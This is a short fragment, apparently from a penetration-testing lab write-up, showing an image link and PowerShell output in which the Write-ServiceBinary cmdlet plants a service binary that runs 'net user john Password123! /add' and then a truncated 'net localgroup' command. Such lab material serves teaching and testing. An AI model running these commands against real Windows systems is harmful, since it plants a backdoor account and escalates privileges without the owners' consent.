 PS C:\Tools> Write-ServiceBinary -ServiceName 'Video Stream' -Path 'C:\Program Files\VideoStream\1337.exe'
ServiceName Path Command
----------- ---- -------
Video Stream C:\Program Files\VideoStream\1337.exe net user john Password123! /add && timeout /t 5 && net localgroup...